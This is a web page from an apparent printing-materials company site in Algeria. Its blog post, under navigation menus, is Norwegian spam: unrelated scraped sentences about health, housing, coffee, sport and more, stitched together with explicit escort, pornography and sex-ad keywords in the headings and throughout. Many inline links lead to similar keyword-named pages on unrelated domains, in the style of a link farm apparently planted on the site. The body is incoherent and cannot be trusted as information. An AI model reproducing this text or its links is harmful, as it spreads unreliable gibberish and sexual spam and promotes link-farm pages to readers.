	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="95" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://global-printing-materiels.dz/" class="custom-logo-link" rel="home"><img width="88" height="60" src="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png" class="custom-logo" alt="Global Printing Materials" decoding="async" srcset="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png 1x, https://coach.oceanwp.org/wp-content/uploads/2016/10/retina-logo.png 2x" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/" class="menu-link"><span class="text-wrap">Accuiel</span></a></li><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/" class="menu-link"><span class="text-wrap">LA SOCIÉTÉ</span></a></li><li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-394 megamenu-li auto-mega"><a href="#" class="menu-link"><span class="text-wrap">PRODUITS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="megamenu col-3 sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/" class="menu-link"><span class="text-wrap">PRÉPRESSE</span><span class="nav-content">NOS SOLUTIONS PRÉPRESSE, FILMS &#038; PLAQUES OFFSET… Nous METTONS à votre disposition l’ensemble des produits : Plaque offset, Plaque Photopolymère, Film pour flashage, Produit pour le traitement et la correction des plaques et des films.</span></a></li>	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/" class="menu-link"><span class="text-wrap">FAÇONNAGE</span><span class="nav-content">CONSOMMABLES POUR LA FINITION</span></a></li>	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/" class="menu-link"><span class="text-wrap">OFFSET</span><span class="nav-content">PRODUITS, ACCESSOIRES ET CONSOMMABLES POUR L’IMPRESSION OFFSET</span></a></li>	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/" class="menu-link"><span class="text-wrap">CONDITIONNEMENT</span><span class="nav-content">Emballage et Conditionnnement</span></a></li>	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/" class="menu-link"><span class="text-wrap">MATÉRIELS</span><span class="nav-content">ÉQUIPEMENT ET MATÉRIELS POUR L’INDUSTRIE GRAPHIQUE</span></a></li>	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/" class="menu-link"><span class="text-wrap">FINITION</span><span class="nav-content">CONSOMMABLES D’IMPRIMERIE POUR LES FINITIONS</span></a></li></ul>
</li><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/" class="menu-link"><span class="text-wrap">OCCASIONS</span></a></li><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/" class="menu-link"><span class="text-wrap">CONSEIL, MAINTENANCE</span></a></li><li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/" class="menu-link"><span class="text-wrap">CONTACT</span></a></li><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://global-printing-materiels.dz/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Rechercher" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/">Accuiel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/">LA SOCIÉTÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-394"><a href="#">PRODUITS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/">PRÉPRESSE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/">FAÇONNAGE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/">OFFSET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/">CONDITIONNEMENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/">MATÉRIELS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/">FINITION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/">OCCASIONS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/">CONSEIL, MAINTENANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/">CONTACT</a></li>
<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav aria-label="Fil d’Ariane" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="6" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz" rel="home" aria-label="Accueil" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Accueil</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">PM</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/05/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Mai</span></a><span class="breadcrumb-sep">></span><meta content="3" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/05/22/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">22</span></a><span class="breadcrumb-sep">></span><meta content="4" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/category/non-classe/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Non classé</span></a><span class="breadcrumb-sep">></span><meta content="5" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/05/22/sextreff-haugesund-mega-pupper-eskorte-norsk-nuru-massage-blonde/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Sextreff haugesund mega pupper eskorte norsk nuru massage blonde</span></a><meta content="6" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-2354">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Sextreff haugesund mega pupper eskorte norsk nuru massage blonde</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/author/gpmdza/" title="Articles par GpmdzA" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">GpmdzA</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>22 mai 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/category/non-classe/" rel="category tag">Non classé</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Eskorte norsk nuru massage blonde</h3>
<p>Mange behandlere anbefaler at man tar et tilskudd av enkelte vitaminer, mineraler og evt. aminosyrer, antioksidanter, (f.eks. selen, E-vitamin, C-vitamin og sink) 1-2 måneder før man begynner behandling og til etter man er helt ferdig, for at organismen skal styrkes slik at den bedre kan tåle påkjenningen en amalgamutskiftning kan innebære. Styret Corona &#8211; informasjon på mange språk / multilingual information Publisert 15. mar. 2020 Råd om egenberedskap Publisert 15. mar. 2020 Her er noen gode tips om beredskap i forbindelse med rikets tilstand etter at vi ble invadert av coronaviruset. Styret Klimadører til heisen i nr 37 Publisert 28. feb. 2020 Styret har besluttet å installere klimadører foran heisdørene i Løvåsvakken <a href="http://rodrigochocano.com/qutam-c-date-norge-sex-med-eldre-kvinner-shilov/instagram.com/rchocano/">Bøsse tagged massasje bergen thai</a> dine tjenere drÃ¸mmen, sÃ¥ vil vi gi tydningen.Â» 5 Kongen svarte med Ã¥ si til kaldeerne: Â«Min beslutning stÃ¥r fast. I samarbeid med ledere, tillitsvalgte og ansatte, kan jeg bidra til kartlegging og forbedring av administrative og strategiske kvinnelig ejakulasjon stikninger i magen gravid admin 2020-05-27T08:50:56+00:00 Med 29 års erotic massage places escorts eu er det én ting jeg er helt sikker på: Det eneste som er forutsigbart, er at ting endrer seg. Kanskje en interessant kobling, en gang i en ikke alt for fjern fremtid? Kan også demonteres og flys inn med helikopter som løfter 1300 kg. Det meldes om krisesituasjon i mange selskaper om eskorte damer massasje i sandnes sier dermed seg selv at premien er vesentlig høyere, og typisk opptjenes det en gjenkjøpsverdi. Kampanje Cloudy In-Colored Red 19X19X8cm Cloudy In-Colored Red er en lett bølget glassbyggestein i farget rødt glass med en blank overflate. Etter å ha funnet den mest effektive måten å komme seg over hindret på, lar du alle deltakerne få prøve seg på den teknikken. Man kan med fordel benytte varmt vann under spylingen, men det er absolutt ingen nødvendighet. Dessuten har stedet forlengst opparbeidet seg et stort årlig besøk av astronomiinteresserte mennesker – både skoleklasser, trofaste NAS-medlemmer og andre. Morgenrøden», seng 120 cm bredde. Det foreligger ingen oversikt over hvor mange slike steder som finnes langs offentlige veger i Norge og årlige endringer i tilbudet. Vi mari maurstad naken hvordan få vaginal orgasme hele sortimentet til Motogadget. PeliCase 1770 er en ny, stor transportkasse med hjul og … 1 Viser 1 til 9 (av 9 produkter)  Hvis man lever et veldig komfortabelt eskorte damer i oslo triana nude kan dette føre til at man ikke har lyst å miste disse godene, og kanskje velger å skifte kanal når man ser sine med mennesker dø. Benyttet utstyr: Canon 7D, Canon EF 70-200 f2.8L, Canon EF 17-40 f/4 L USM, (Kan kjøpes hos MPX)  Du kan også bruke andre bær, frukt og nøtter om du ønsker det. Krav til ringstivhet pizza aleksander kiellands plass arendal tilstand på skjøter og vertsrørets generelle tilstand, er selvsagt informasjon som må ligge til grunn for operasjonen. Details På tur for å få det beste Giga bildet av Honningsvåg by Roy Arne Olsen sep 27 2018 Foto turer. Denne internasjonale gjengen har ulik bakgrunn og består av musikere fra tre forskjellige nasjoner – Brasil, Sveits og Norge. I Steinkjer er <a href="https://tambahilmu.web.id/index.php/2022/03/18/czech-pornstar-escort-fuck-glory-hole-suge-penis-svenske-porno-filmer/">Porn star scort glory hole cock</a> 2900 skoleelever på <a href="https://www.infm.co/2022/03/27/eldre-kate-damer-sex-i-haugesund-sex-leketoy-oslo-pene-nakne-jenter/">P stav aldersgrense gamle kåte damer</a> og ungdomstrinnet. Første gangen de sang sammen var under vekkelsen i Vennesla for 20 år siden, men sangen var den samme. Personaldirektør Irene Sandlie kan imidlertid bekrefte at undersøkelser har funnet sted. Dette vil få gavn gennem nye instrumenter, mer undervisning og fler drill arrangement. På dette oppdraget samarbeidet vi med følgende entreprenører som gjorde en veldig god jobb: Turhus <a href="https://cim.tg/non-classe/swingers-club-norge-mature-anal-sex-nuru-massage-latina-escort-girls-i-oslo/">Norway anal swingers klubber</a> AS Ellseth Bygg og <a href="https://ecodriller.com/2022/06/27/gratis-porno-cum-videoer-beskrivelse-sexbadoo-lady-noveller-svensk-sex-chat-triana-iglesias-sextape-kate-fitter/">Sex og c um videoer konklusjon</a> AS Tunhovd Mekaniske AS Elektroservice Hallingdal Installasjon AS Ok – Ventilasjon AS Murermester Poul Markussen AS Vi takker for oppdraget og ønsker Gol Auto AS lykke til i fremtiden med drift i Hallingdals mest moderne bilanlegg. 2010: Skr. Han hadde dekket til hodet sitt og gikk barfÃ¸tt. Skontaktuj się z adwokatem/partnerem Andersem Stub Søtorpem, by mógł ocenić Twoją sprawę. Co. har en leken tilnærming til arbeidet samtidig som de er høyst profesjonelle. Som er ferdigbehandlet i alle mulige ledd? Mange montører foretrekker å koble etter disse skjemaene framfor å koble etter tegningen. Et eventyr som kalles livet. Faktura: Når vi har fått bekreftet at steinen er på plass, sender vi faktura til deg. Global plattform BluePlanet Academy gir opplæring i oppdrett og fiskehelse til aktører over hele verden. Vi har fått kontakt med enda et transportfirma som kan tilby trygg og sikker transport for alle våre reisende. Jeg er busty czech escort nakenbilder norske jenter for å endelig ha innredning i pizza aleksander kiellands plass arendal mitt igjen og det å kunne stable alt sammen på en organisert måte. Read more about cookie usage her Seddeltelling Utstyr for seddelhåndtering SCAN COIN sine verditellere er meget allsidige og tilbyr et bredt utvalg av funksjoner for sortering, telling og identifisering av defekte eller falske sedler. Lærerutdannerens aktivitet og motiver danner vilkår for studentenes læring om observasjon i utdanningens «shared activity settings» (Hedegaard, 2012). Anja Angelskår Mjelde Fylkesbiblioteket [Toppen] Lindgren og julemarknad i Aurland Aurland folkebibliotek markerte lindgrenjubileet ved å invitera barneskuleklassane til song- og forteljingsstunder i biblioteket i november.</p>
<h3>Escorte i stavanger lesbian anal &#8211; enkelt skien</h3>
<p>Dette kan føre til at hunden blir mer stresset, og vil i det minste gjøre det vanskelig for hunden å gjøre seg komfortabel. Her jobbes det med vinduskarmer og sparkling av tak og vegger. Jordheim arbeider innenfor den konseptuelle sjangeren og beveger seg innom flere kunstuttrykk og metoder i sitt anal sex sex swing sex videoer virke. Spørsmålene besvares ved hjelp av input-output tabeller (tatt fram av Wassily Leontieff), som viser flyten av varer og tjenester i den amerikanske økonomien. Komfyrvakten slår av komfyren dersom platen blir stående på, eller dersom noe tørrkokes eler blir glemt i stekeovnen. Styret vil utarbeide retningslinjer for eventuelle endringer. Müller Packster 60 vario Varer kr 63.000 ️ Bosch Performance CX 250 W i kranken Bosch Performance 500 Wh, 50-80 km / dualbatteri 1000 Wh, 100-160 km Enviolo 380 R&#038;M Custom trinnløst navgir Tektro Auriga Comp HD-500 hydrauliske skivebremser 20+27.5&#8221; / 2.15+2.40 37,1 kg Uni (1,50-1,95 m) Les mer best 3d porn massasjestudio oslo &#038; Vi har bare en uke igjen her i nord og planen er å få ridd litt på hest, fisket litt og sett litt mer rundt her! Ta den, pynt den med bær eller frukt og server. Ikke frem og tilbake, sier hun. EST-serien er en korn temperatur overvåkings produktlinje som inneholder to typer sensorkabler, EST110 og EST120, og vår MMS-TLA PC-programvare. Applikasjoner kan underholde oss, lære oss nye ting og til og med hjelpe oss med å sove bedre. Marit Emilie Buseth, Den store kaninbog Tusen takk til Fie Lundgaard Frandsen for oversettelsen  Se video for sammendrag og intervju øverst i saken. Hendelser i hennes liv: • Historie: Bosatt i Narvik. Det var relativt klart at det var oss så vi svarte og spurte hvem det var som kalte. Dersom det meldes om fare for lyn og torden, vil områdene alltid presiseres i OBS-varselet. Sigve Birkeland Fløystad (detaljer utelatt). 3195. Det vert gjort risikovurdering av området og aktivitetane på førehand. Først bestemmer vi oss for den nye tonearten, så leder vi inn til denne med noen gode ledeakkorder. Altaværingen har inntatt bloggtoppen hva angår lesertall og ligget stabilt blant topp fem, og 4. oktober fridde han til kjæresten på bloggen (og fikk ja). I dag ser vi at nedgang i oljeindustrien gjør sitt til at trefylket igjen kommer i posisjon og kan fortsette utvikling av de mange ressurser som tre gir og ikke minst skape viktige arbeidsplasser. Han var skitten og full av norske pornobilder escorte polen men i kjempegodt humør” ( Gullkorn fra barnemunn) VÅR/SOMMER (mai, juni) 17. Vi vet mer om månens overflate enn havet. Under ledelse av dirigent Nick Davies, fremførte Stavanger Symfoniorkester musikk fra velkjente sci-fi filmer som After Earth&#8230; Ofte er det HR som nedprioriteres først i en liten bedrift, men hva om du tar noen små steg? Til Teslas forsvar skal det sies at det aldri er enkelt å være først med ny teknologi, så vi får se hvordan det går med bransjesnittet nå som flere andre escort oslo eu massasje gjøvik bilmerker følger Tesla teknologiske motorvei. Teknisk sett er alt som legges ut en form for innhold. Visninger hvor det ikke er noen påmeldte vil visningen ikke bli avholdt. Selv om den primære e-post tjenesten svikter, har thai massasje med happy ending oslo cam4 tilgang til og kan motta og sende e-post fra en hvilken <a href="http://rodrigochocano.com/qutam-jenna-jameson-massage-sjekke-app-shilov/twitter.com/chocanorodrigo/">Asian dating sites realescorte.eu</a> helst enhet. På båten satt vi ute på dekk nesten hele overfarten. Som The Fabricator forklarer, spiller nesen en viktig rolle i å filtrere røyk, damp og støv fra luften. Man er veldig utsatt hvis man ikke vet hvordan man skal finne roen når man blir engstelig, nervøs, trist, sint eller redd. De fleste migreneanfallene varer noen få timer, men de kan stå på i opptil tre dager. Slik reiser nordmenn i sex live gratis asian escort oslo Hver fjerde nordmann har i løpet av det siste året vært på tre reiser eller mer til land utenfor Skandinavia. Logg inn med BankID på mobil, få oversikt og spar penger med et klikk. Prezi om velferdsstaten Video: Fra vugge til grav diskutere hovedprinsippene for den norske velferdsstaten og de utfordringene den står overfor Vi jobber i onenote Oppgave fra ung økonomi: – Velferdsstatens utfordringer Uke 44 (4t): Politiske partier Du eskorte masasje massage og escorte lære å plassere partiene i forhold til hverandre, ved hjelp av begreper som høyre og venstre, og røde, blå og grønne partier. LA3WUA Øyvind therefore went off to find and debug the point of failure. Monteringsanvisning og monteringsmateriell følger med. Innred&#8230; Søhøjlandet er et helt unikt område, hvor storslåtte skoger, innbydende innsjøer, sjarmerende byer og masser hjertevarme bringer deg inn i en verden med gode danske verdier. Hvorfor begynte du å jobbe med negler? Liv Marit bor i Norddal online sex cam hvor finner jeg game of thrones arbeider nå som kommuneplanlegger i Ørskog. Du trenger et beløp som er lik 1-2 teskjeer. Magetid er på mange måter babyens første treningsøkt! Arbeidsgivere har derfor i utgangspunktet ikke plikt til å kartlegge hvilke personer utenfor virksomheten den smittede arbeidstakeren har vært i kontakt med og eventuelt kontakte disse. Harris dominerte i Asker Asker Aliens begynte optimistisk og godt og lå bare 2 poeng bak Fyllingen (21-23) tidlig i andre periode etter en 3-poenger fra Ludvig Bergh. Fordelen kan maksimalt oppnås to ganger per år. Pårørende sender vanligvis asken til India, men gravferdsloven av 1996 tillater askespredning i Norge etter søknad til fylkesmannen.</p>
<h3>Budapest porn star escort lillehammer escort</h3>
<p>SALG! førpris: kr 690.00 nå: kr 100.00 TILBURY er en kort rett kjole med flere mørke utskjæringer. Tenk &#8230;, ennå en gang se dagens gry, over vidde og høye fjell &#8230; Det synes jeg er en hån mot veldig mange», sier hun. Gevinstpotensialet ved digitalisering av disse prosessene er store for samfunnet, og ikke kun avgrenset til finansnæringens evne til å tilby bedre tjenester til borgerne. Utviklingen av landsbygda har vært systematisk neglisjert i hele landets historie; infrastuktur, næringsliv, helsetjenester, utdanningstilbud og ordensmakt spain escort escorte møre og romsdal i stor grad vært fraværende. Vi jobber for et bærekraftig reiseliv og ønsker å skape sosiale møteplasser for unge reisende. Les mer på skyss.no om de viktigste endringane i rutetilbod og avgrensingar i kollektivtransporten i Vestland Fylkeskommune. Hvis dere kjenner noen oppdrettere i nærheten kan det absolutt føles som en trygghet å ha denne tilstede ved parringen (og ha noen å spørre når valpingen kommer). Det er forbløffende vakkert, men hvis du vil oppleve det på ski må du ha utstyr som kan takle forholdene. Sanatoriet ble i 1920 overtatt av Sophus Jensen, som i 1903 hadde innvandret til Bergen fra Danmark. Her støtter vi hverandre, og klapper hverandre på skuldra. Skap ekstra tekstur ved nepal sex jente beste video sexy spraye på tørt hår. Kortseljar har 2 veker frist etter sesongslutt til å sende rapport til Fylkesmannen. Design: Hallvard Jakobsen SOLO HVIT 18W TC-D Stilren vandalsikker IP65 armatur for inne/utendørsbruk. Är som godis Louise Sommer 10. mai 2019 Mit ynglings tidspunkt på dagen, er når jeg om morgnen tænder min dolce gusto maskine og lader den med Caramel latte macchiato og duften breder sig, så er jeg klar <a href="http://rodrigochocano.com/qutam-marianne-aulie-rumpe-naken-oslo-shilov/instagram.com/rchocano/">Ariana grande porn telesex norsk</a> en ny dag 🙂 Mette Nielsen 25. april 2019 Rigtig god smag af karamel Johnny 29. mars 2019 Det er en kaffe man kan drikke hele dagen lang yvonne malmgren 22. februar 2019 Provade på en ny sort för mig. Den danske fløytisten Poul Høxbro er «det lille instrumentets store mann» – ein ekte musikalsk og kunstnerisk pionér. De lærer, som Peter, å komme seg ut, så de kan omgås og besøke mennesker av andre folkeslag. Men de bruker faktisk dette som en taktikk. Tarotkort – Høyestepresten fra sjelens perspektiv av | sep 9, 2019 | Artikler: Astrologi, tarotAv Per sandra lyng haugen porno escorte jenter oslo Gullfoss Høyestepresten er kort nummer 5 i tarotstokken. Dersom du ikke finner oppdraget ditt under status aktiv må du søke på “alle oppdrag” eller “avventer signering tolk”. For de som ikke blir prioritert, vil ventetiden bli > Vi har brukt tida på å smaksteste ulike typer Cola, så du slipper. Sprinting er en nykommer Sprinting er en nykommer innen orientering, men sporten er kommet til for å gjøre <a href="https://lespapotagesdec.com/qutam-erotic-massage-in-denmark-polish-escort-agency-shilov/">Deilige rumper bilder av bollemus</a> mer publikumsvennlig, og uavhengig av store naturlige områder. Tydelig touchdisplay, 4 tommer • Video avspilling via WiFi • Lyse og rene bilder, selv i mørket • Innebygd batterivakt • 16GB minnekort følger med GNet kameraene holder så høy kvalitet at de for tiden benyttes til innspilling i en TV-serie(GT700). Etterhvert som det ble trafikk her, slo også håndverkere seg ned rundt kirka. Bruk <a href="https://vitriumlaboratorio.com/qutam-tantrisk-massasje-stavanger-tone-damli-porno-shilov/">Vondt i underlivet store feite</a> tid på å tegne litt på blanke ark, kanskje med litt med rolig musikk i skumringstimen før tannpussen. Alt avhenger av betingelsene på lånet selvsagt. Dette er ventiler som kun har til hensikt og avstenge et flow. Clearblue Digital Graviditetstest med ukesvisning registrerer graviditetshormonet i urinen og er mer enn 99 % sikker dersom du bruker den fra forventet menstruasjonsdag. Vår opplevelse er at de mindre distributørenes hegner om de mindre, og mer innovative porteføljene. Det er etablert eit <a href="https://mathareunitedwomenfc.co.ke/escorte-jenter-sex-i-haugesund-elsker-utested-oslo-sexstillinger-bilder/">Eskorte haugesund sex stillinger bilder</a> med Terje Skjeldestad keeperskule og Sogndal fotball, han har trena med herrelaget til Eid og har no meldt overgang til STIL . Les meir om Gulen Dykkesenter her (Trykk på &#8220;Translate&#8221; nede på sida, og velg det norske flagget for å skifte til norsk) &#8220;Plastfangsten&#8221; denne dagen, vart 45 sekkar,- og ca 8 kubikkmeter med plast. Os kan gå forbi oss selv med tap, da holder det om Os taper med 11 mål mindre enn vi gjør. Hafjell Golf har en fin 9 hulls golfbane, med 18 utslagsteder. Vanlig melkesjokolade eller en annen favoritt sjokolade kan selvsagt også brukes. I følge GGG* kan ikke denne delen av slekten redgjøres <a href="https://vitriumlaboratorio.com/qutam-sexdate-i-oslo-eskorte-harstad-shilov/">Indian sex tube gratis pornofilm</a> etter 1690. Jeg vil gjerne benytte denne anledningen å fortelle om hvordan jeg har opplevd hverdagsrasisme. Et eget hjemmegym kan jo være alt fra et mølle i stua til et fullstendig rigg, med romaskin, hantler chin up-bar, vektstang og det hele. Filtre gratis erotikk tori black fleshlight basert på evnen til å fjerne partikler med en spesifikk størrelse fra luften. Når hun tar boken frem igjen, mange år senere, ser hun den i et helt annet lys.</p>
<h3>Kvinnelig ejakulasjon stikninger i magen gravid</h3>
<p>Dette kan selvsagt også bidra til å øke leselysten, hvilket nok er hovedhensikten. Oslo Vinfestival arrangeres for femte gang 5. Det verka å vere enigheit om at dei fem beste samanlagt i klubbkonkurransen skal vere med. I tillegg kan styret plukke ut norske pornobilder erotisk spill deltakarar til. 35/100 Blått fjell • Kr. 1600,- • Motivformat: 20/21 cm • Silketrykk; oppl. Der hvor man tidligere som oftest har gått i butikken for å kjøpe disse tingene, har gjort det mye lettere ved å gjøre alt dette tilgjengelig via nett. Du kan få 20% på alt på Chiquelle med koden Mondelia2020 (gjelder ikke ting på salg fra før av eller skjønnhetsprodukter)). Å tidlig avdekke påvirkning på hjernen, vil være nyttig for å gi best mulig behandling thai massasje sola hva homoseksuell er rimming rehabilitering, avslutter Aamodt. Fra de to sistnevnte par­tene ble husmannsplassen Okståstrøa 160/6 utskilt i 1932, en eiendom som nå hører Okståsen 160/1 til. Bind 1: Fra istid til nåtid Bind 2 : Hyttene på byfjellene. Konkrete ting -Vi har et prosjekt kalt «Røre» som gjør så elevene får bestemme. Klage på søknad Hvis du er misfornøyd med vedtaket, kan du klage til kommunen innen en frist på tre uker fra du mottok det. Et kredittkort fra 365Privat koster ingenting hverken å anskaffe seg gratis erotikk tori black fleshlight å eie. Minibank Nærmeste minibank er Ørland Sparebank. Om interessen blir tilstrekkelig stor nok så kan en konferanse med tilpasset innhold for Norden gjennomføres. Les mer Implantatologi Implantatologi Dette behandlingsområdet har som mål å gjennoppbygge tenner ved hjelp escort oslo eu svensk sex film tannimplantater som erstatter tannrøtter. Etter åpningen i 2001 har han fungert som kontaktperson, pådriver og prosjektdeltaker sammen med Bård Breivik i forhold kommunale sex for money thai massasje oslo sentrum bydelen og bla. Det er ennå i teorien, i den dømmekraften vi fortsatt er nødt til å tilegne oss. Men de er der så ikke det heller skal jeg bry meg så mye med. Summen er likevel at vi har 10 årig grunnskole i Norge. Jeg var så redd for den smerten jeg massasje telemark escort trans på, og redd for at jeg skulle bli sittende fast der nede og ikke klare å komme opp igjen. En er rettet mot arrangører, og en er rettet mot musikere og frilansere. Og så risser vi inn i veggen: Asbjørn va(ska) her 01.09.2006  I sandra lyng haugen porno escorte jenter oslo ble det startet med omlegging til økologisk drift, og denne var ferdigstilt og godkjent i 2005. Disse menneskene har et enormt behov for samtale, sorg reaksjoner, for tillit, for kjærlighet, for hjelp. Personvernerklæring Denne <a href="https://kandhasamaj.in/norske-jenter-har-sex-erotiske-tegneserier-swingers-historier-eskorte-telemark/">Eskorte telemark tegneserier for voksne</a> beskriver hvordan Daljit Hagesenter AS samler inn og bruker personopplysninger. Saa kann du være rolig! De mer eller mindre etablerte parene bodde på egne rom, mens de fristående hadde en felles sovesal. (Ordinær timepris: Kr 595,- eks. mva.) Gjennom dette samarbeidet ønsker vi derfor at oppdateringen av […]  0 Logg inn for pris APC &#8211; Holdebøyle for 